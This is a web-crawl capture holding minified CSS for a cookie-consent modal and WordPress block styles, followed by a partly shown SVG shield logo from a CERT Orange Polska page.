.moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:7px 15px;font-size:13px;margin:4px 8px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:8px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding span{white-space:nowrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{white-space:normal}}@media (min-width:1000px) and (max-width:1300px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:40px 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-width:700px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:10px 30px;margin-left:8px;margin-right:8px}}@media (min-width:768px) and (max-height:700px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:600px;transform:scale(.7)}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media print{#moove_gdpr_cookie_info_bar,#moove_gdpr_cookie_modal,#moove_gdpr_save_popup_settings_button,.gdpr_cookie_settings_shortcode_content{display:none!important}body.moove_gdpr_overflow{overflow:auto}body.moove_gdpr_overflow .gdpr_lightbox{display:none!important}}#moove_gdpr_save_popup_settings_button span.moove_gdpr_icon svg{height:30px;width:auto}#moove_gdpr_save_popup_settings_button span.moove_gdpr_icon svg *{fill:currentColor}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close,.gdpr-icon.moovegdpr-arrow-close,i.moovegdpr-arrow-close.moovegdpr-arrow-close{position:relative}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{position:absolute;content:" ";height:24px;width:1px;top:calc(50% - 12px);background-color:currentColor}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{transform:rotate(45deg)}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after{transform:rotate(-45deg)}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i.moovegdpr-arrow-close:before,.gdpr-icon i.moovegdpr-arrow-close:after,.gdpr-icon i.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close i.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close i.moovegdpr-arrow-close:before{height:18px;top:calc(50% - 8px)}@media (max-width:767px){#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;padding:5px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:5px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a u{display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{text-align:left;padding-left:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-left-content #moove-gdpr-menu{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main{display:block!important;min-height:auto;max-height:100%;margin-bottom:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-content{margin-bottom:80px;max-height:50vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #performance-ccat .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #preference-ccat .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title{padding:10px;background-color:#fff;border:1px solid #fff;display:block;margin:10px 0 0;cursor:pointer;transition:all .3s ease;border-radius:5px;position:relative;padding-left:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #performance-ccat .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #preference-ccat .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title:before{content:"\203A";position:absolute;left:0;top:0;bottom:2px;font-size:24px;color:currentColor;width:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1;font-family:Georgia,serif}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #performance-ccat .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #preference-ccat .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .moove-gdpr-tab-main-content{display:none;padding:10px;background-color:#fff}}@media (max-width:350px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:3px 12px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{opacity:0}}
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}

--- FILE ---
content_type: image/svg+xml
request_url: https://cert.orange.pl/wp-content/uploads/2026/01/Cybertarcza6.svg
body_size: 17708
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1209 1982" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g id="Cyber_Shield" transform="matrix(1.704286,0,0,1.578571,-247.642857,-100.392857)">
        <path d="M823.077,175C701.856,175 589.994,137.771 500,75C410.005,137.771 298.144,174.972 176.923,174.972L150,175L150,450C150,634.9 257.691,850 500,925C742.308,850 850,634.9 850,450L850,175L823.077,175ZM500,873.286C292.307,809 200,624.632 200,466.143L200,231.428L223.077,230.404C325.07,224.726 421.5,197.36 500,139.714L500,873.286Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M1206.265,1045.872L1181.342,1041.376C1184.144,1031.342 1188.966,1023.914 1195.807,1019.093C1202.648,1014.271 1212.813,1011.86 1226.3,1011.86C1238.55,1011.86 1247.671,1013.31 1253.666,1016.209C1259.66,1019.109 1263.879,1022.79 1266.323,1027.253C1268.766,1031.717 1269.988,1039.91 1269.988,1051.834L1269.694,1083.891C1269.694,1093.013 1270.134,1099.74 1271.014,1104.073C1271.893,1108.406 1273.539,1113.048 1275.949,1118L1248.779,1118C1248.062,1116.176 1247.183,1113.472 1246.14,1109.888C1245.684,1108.259 1245.358,1107.184 1245.163,1106.663C1240.472,1111.224 1235.455,1114.644 1230.112,1116.925C1224.769,1119.205 1219.068,1120.346 1213.008,1120.346C1202.323,1120.346 1193.901,1117.446 1187.744,1111.647C1181.587,1105.848 1178.508,1098.518 1178.508,1089.657C1178.508,1083.793 1179.909,1078.564 1182.711,1073.971C1185.512,1069.377 1189.438,1065.859 1194.488,1063.415C1199.537,1060.972 1206.818,1058.838 1216.331,1057.014C1229.167,1054.603 1238.061,1052.355 1243.013,1050.27L1243.013,1047.533C1243.013,1042.256 1241.71,1038.493 1239.103,1036.245C1236.497,1033.997 1231.578,1032.873 1224.346,1032.873C1219.459,1032.873 1215.647,1033.834 1212.911,1035.756C1210.174,1037.678 1207.959,1041.05 1206.265,1045.872ZM1243.013,1068.155C1239.494,1069.328 1233.924,1070.729 1226.3,1072.358C1218.677,1073.987 1213.692,1075.583 1211.347,1077.147C1207.763,1079.688 1205.971,1082.913 1205.971,1086.823C1205.971,1090.667 1207.405,1093.99 1210.272,1096.792C1213.139,1099.593 1216.787,1100.994 1221.218,1100.994C1226.17,1100.994 1230.894,1099.365 1235.39,1096.107C1238.712,1093.632 1240.895,1090.602 1241.938,1087.018C1242.654,1084.673 1243.013,1080.209 1243.013,1073.629L1243.013,1068.155Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M1074.616,1118L1074.616,1096.596L1113.515,1051.931C1119.9,1044.634 1124.624,1039.454 1127.686,1036.392C1124.493,1036.587 1120.291,1036.717 1115.078,1036.783L1078.428,1036.978L1078.428,1014.206L1164.239,1014.206L1164.239,1033.655L1124.559,1079.395L1110.582,1094.544C1118.206,1094.088 1122.93,1093.86 1124.754,1093.86L1167.269,1093.86L1167.269,1118L1074.616,1118Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M1064.843,1044.895L1037.77,1049.781C1036.858,1044.373 1034.789,1040.301 1031.564,1037.564C1028.339,1034.828 1024.153,1033.46 1019.005,1033.46C1012.164,1033.46 1006.707,1035.822 1002.635,1040.545C998.562,1045.269 996.526,1053.169 996.526,1064.246C996.526,1076.561 998.595,1085.259 1002.732,1090.341C1006.87,1095.423 1012.424,1097.964 1019.396,1097.964C1024.609,1097.964 1028.876,1096.482 1032.199,1093.517C1035.522,1090.553 1037.868,1085.454 1039.236,1078.222L1066.211,1082.816C1063.409,1095.195 1058.034,1104.545 1050.085,1110.865C1042.136,1117.186 1031.483,1120.346 1018.126,1120.346C1002.944,1120.346 990.841,1115.557 981.817,1105.979C972.793,1096.401 968.281,1083.141 968.281,1066.201C968.281,1049.065 972.809,1035.724 981.866,1026.178C990.923,1016.633 1003.172,1011.86 1018.614,1011.86C1031.255,1011.86 1041.305,1014.581 1048.765,1020.021C1056.226,1025.462 1061.585,1033.753 1064.843,1044.895Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M922.737,1118L895.273,1118L895.273,1014.206L920.782,1014.206L920.782,1028.964C925.147,1021.992 929.073,1017.399 932.559,1015.183C936.045,1012.968 940.003,1011.86 944.434,1011.86C950.689,1011.86 956.716,1013.587 962.515,1017.04L954.012,1040.985C949.386,1037.988 945.085,1036.489 941.111,1036.489C937.267,1036.489 934.009,1037.548 931.337,1039.666C928.666,1041.783 926.565,1045.611 925.033,1051.15C923.502,1056.688 922.737,1068.286 922.737,1085.943L922.737,1118Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M805.651,1045.872L780.728,1041.376C783.53,1031.342 788.352,1023.914 795.193,1019.093C802.034,1014.271 812.199,1011.86 825.686,1011.86C837.936,1011.86 847.058,1013.31 853.052,1016.209C859.046,1019.109 863.265,1022.79 865.709,1027.253C868.152,1031.717 869.374,1039.91 869.374,1051.834L869.08,1083.891C869.08,1093.013 869.52,1099.74 870.4,1104.073C871.279,1108.406 872.925,1113.048 875.335,1118L848.165,1118C847.448,1116.176 846.569,1113.472 845.526,1109.888C845.07,1108.259 844.744,1107.184 844.549,1106.663C839.858,1111.224 834.841,1114.644 829.498,1116.925C824.155,1119.205 818.454,1120.346 812.394,1120.346C801.709,1120.346 793.287,1117.446 787.13,1111.647C780.973,1105.848 777.894,1098.518 777.894,1089.657C777.894,1083.793 779.295,1078.564 782.097,1073.971C784.898,1069.377 788.824,1065.859 793.874,1063.415C798.923,1060.972 806.204,1058.838 815.717,1057.014C828.553,1054.603 837.447,1052.355 842.399,1050.27L842.399,1047.533C842.399,1042.256 841.096,1038.493 838.489,1036.245C835.883,1033.997 830.964,1032.873 823.732,1032.873C818.845,1032.873 815.033,1033.834 812.297,1035.756C809.56,1037.678 807.345,1041.05 805.651,1045.872ZM842.399,1068.155C838.88,1069.328 833.31,1070.729 825.686,1072.358C818.063,1073.987 813.078,1075.583 810.733,1077.147C807.149,1079.688 805.357,1082.913 805.357,1086.823C805.357,1090.667 806.791,1093.99 809.658,1096.792C812.525,1099.593 816.173,1100.994 820.604,1100.994C825.556,1100.994 830.28,1099.365 834.776,1096.107C838.099,1093.632 840.281,1090.602 841.324,1087.018C842.04,1084.673 842.399,1080.209 842.399,1073.629L842.399,1068.155Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M710.164,1118L710.164,998.959L667.649,998.959L667.649,974.721L781.51,974.721L781.51,998.959L739.093,998.959L739.093,1118L710.164,1118Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M626.112,1118L598.649,1118L598.649,1014.206L624.158,1014.206L624.158,1028.964C628.523,1021.992 632.449,1017.399 635.935,1015.183C639.42,1012.968 643.379,1011.86 647.809,1011.86C654.064,1011.86 660.091,1013.587 665.89,1017.04L657.387,1040.985C652.761,1037.988 648.461,1036.489 644.486,1036.489C640.642,1036.489 637.384,1037.548 634.713,1039.666C632.041,1041.783 629.94,1045.611 628.409,1051.15C626.878,1056.688 626.112,1068.286 626.112,1085.943L626.112,1118Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M548.609,1084.966L575.974,1089.559C572.456,1099.593 566.901,1107.233 559.311,1112.478C551.72,1117.723 542.223,1120.346 530.821,1120.346C512.773,1120.346 499.416,1114.449 490.75,1102.656C483.908,1093.208 480.488,1081.284 480.488,1066.885C480.488,1049.684 484.984,1036.212 493.975,1026.472C502.967,1016.731 514.337,1011.86 528.084,1011.86C543.527,1011.86 555.711,1016.959 564.637,1027.156C573.564,1037.353 577.831,1052.974 577.44,1074.019L508.635,1074.019C508.831,1082.164 511.046,1088.5 515.281,1093.029C519.516,1097.557 524.794,1099.821 531.114,1099.821C535.415,1099.821 539.031,1098.649 541.963,1096.303C544.895,1093.957 547.11,1090.178 548.609,1084.966ZM550.173,1057.209C549.977,1049.26 547.925,1043.217 544.015,1039.079C540.106,1034.942 535.349,1032.873 529.746,1032.873C523.752,1032.873 518.8,1035.056 514.89,1039.421C510.981,1043.787 509.059,1049.716 509.124,1057.209L550.173,1057.209Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M365.063,1118L365.063,974.721L392.527,974.721L392.527,1026.325C400.997,1016.682 411.031,1011.86 422.629,1011.86C435.269,1011.86 445.727,1016.438 454.002,1025.592C462.277,1034.746 466.414,1047.892 466.414,1065.028C466.414,1082.75 462.195,1096.401 453.757,1105.979C445.32,1115.557 435.074,1120.346 423.02,1120.346C417.091,1120.346 411.243,1118.863 405.476,1115.899C399.71,1112.934 394.742,1108.552 390.572,1102.753L390.572,1118L365.063,1118ZM392.331,1063.855C392.331,1074.606 394.025,1082.555 397.413,1087.702C402.17,1095 408.49,1098.649 416.374,1098.649C422.433,1098.649 427.597,1096.059 431.865,1090.879C436.133,1085.699 438.266,1077.538 438.266,1066.396C438.266,1054.538 436.116,1045.986 431.816,1040.741C427.516,1035.496 422.01,1032.873 415.299,1032.873C408.718,1032.873 403.245,1035.431 398.879,1040.545C394.514,1045.66 392.331,1053.43 392.331,1063.855Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M241.918,1014.206L271.14,1014.206L295.965,1087.898L320.203,1014.206L348.644,1014.206L311.993,1114.091L305.445,1132.172C303.034,1138.231 300.738,1142.857 298.555,1146.05C296.372,1149.242 293.864,1151.832 291.029,1153.82C288.195,1155.807 284.709,1157.354 280.572,1158.462C276.434,1159.57 271.759,1160.124 266.547,1160.124C261.269,1160.124 256.089,1159.57 251.007,1158.462L248.564,1136.961C252.864,1137.808 256.741,1138.231 260.194,1138.231C266.579,1138.231 271.303,1136.358 274.366,1132.611C277.428,1128.865 279.774,1124.092 281.402,1118.293L241.918,1014.206Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.028452,0,0,1.305259,-107.885252,229.6968)">
        <path d="M202.237,1065.321L230.287,1074.215C225.987,1089.852 218.836,1101.467 208.835,1109.057C198.833,1116.648 186.144,1120.443 170.767,1120.443C151.741,1120.443 136.104,1113.944 123.854,1100.945C111.605,1087.947 105.48,1070.175 105.48,1047.631C105.48,1023.784 111.638,1005.263 123.952,992.069C136.267,978.875 152.458,972.278 172.526,972.278C190.053,972.278 204.29,977.458 215.236,987.818C221.752,993.942 226.639,1002.738 229.896,1014.206L201.26,1021.047C199.566,1013.619 196.031,1007.755 190.656,1003.455C185.281,999.155 178.749,997.005 171.06,997.005C160.44,997.005 151.823,1000.816 145.209,1008.44C138.596,1016.063 135.289,1028.41 135.289,1045.481C135.289,1063.594 138.547,1076.495 145.063,1084.184C151.578,1091.872 160.049,1095.717 170.474,1095.717C178.162,1095.717 184.776,1093.273 190.314,1088.386C195.852,1083.5 199.827,1075.811 202.237,1065.321Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.218188,0,0,1.185094,134.87756,1919.804803)">
        <path d="M729.717,-36.309L759.795,-31.26C755.928,-20.231 749.823,-11.834 741.479,-6.069C733.136,-0.304 722.699,2.578 710.166,2.578C690.329,2.578 675.648,-3.903 666.123,-16.865C658.604,-27.249 654.844,-40.355 654.844,-56.182C654.844,-75.088 659.785,-89.894 669.668,-100.601C679.551,-111.307 692.048,-116.66 707.158,-116.66C724.131,-116.66 737.523,-111.056 747.334,-99.849C757.145,-88.641 761.836,-71.471 761.406,-48.34L685.781,-48.34C685.996,-39.388 688.431,-32.424 693.086,-27.446C697.741,-22.469 703.542,-19.98 710.488,-19.98C715.215,-19.98 719.189,-21.27 722.412,-23.848C725.635,-26.426 728.07,-30.579 729.717,-36.309ZM731.436,-66.816C731.221,-75.553 728.965,-82.196 724.668,-86.743C720.371,-91.291 715.143,-93.564 708.984,-93.564C702.396,-93.564 696.953,-91.165 692.656,-86.367C688.359,-81.569 686.247,-75.052 686.318,-66.816L731.436,-66.816Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(0.917605,0,0,1.185094,217.751296,1888.804803)">
        <path d="M731.436,-66.816C731.221,-75.553 728.965,-82.196 724.668,-86.743C720.371,-91.291 715.143,-93.564 708.984,-93.564C702.396,-93.564 696.953,-91.165 692.656,-86.367C688.359,-81.569 686.247,-75.052 686.318,-66.816L731.436,-66.816Z" style="fill:none;"/>
    </g>
    <g transform="matrix(1.218188,0,0,1.185094,134.87756,1919.804803)">
        <path d="M526.475,7.52L560.957,11.709C561.53,15.719 562.855,18.477 564.932,19.98C567.796,22.129 572.308,23.203 578.467,23.203C586.344,23.203 592.253,22.021 596.191,19.658C598.841,18.083 600.846,15.54 602.207,12.031C603.138,9.525 603.604,4.906 603.604,-1.826L603.604,-18.477C594.58,-6.159 583.193,0 569.443,0C554.118,0 541.979,-6.481 533.027,-19.443C526.009,-29.684 522.5,-42.432 522.5,-57.686C522.5,-76.807 527.101,-91.416 536.304,-101.514C545.506,-111.611 556.947,-116.66 570.625,-116.66C584.733,-116.66 596.37,-110.465 605.537,-98.076L605.537,-114.082L633.789,-114.082L633.789,-11.709C633.789,1.755 632.679,11.816 630.459,18.477C628.239,25.137 625.124,30.365 621.113,34.16C617.103,37.956 611.75,40.928 605.054,43.076C598.358,45.225 589.889,46.299 579.648,46.299C560.312,46.299 546.598,42.987 538.506,36.362C530.413,29.738 526.367,21.341 526.367,11.172C526.367,10.169 526.403,8.952 526.475,7.52ZM553.438,-59.404C553.438,-47.301 555.783,-38.439 560.474,-32.817C565.164,-27.196 570.947,-24.385 577.822,-24.385C585.199,-24.385 591.429,-27.267 596.514,-33.032C601.598,-38.797 604.141,-47.337 604.141,-58.652C604.141,-70.469 601.706,-79.242 596.836,-84.971C591.966,-90.7 585.807,-93.564 578.359,-93.564C571.126,-93.564 565.164,-90.754 560.474,-85.132C555.783,-79.51 553.438,-70.934 553.438,-59.404Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.218188,0,0,1.185094,134.87756,1919.804803)">
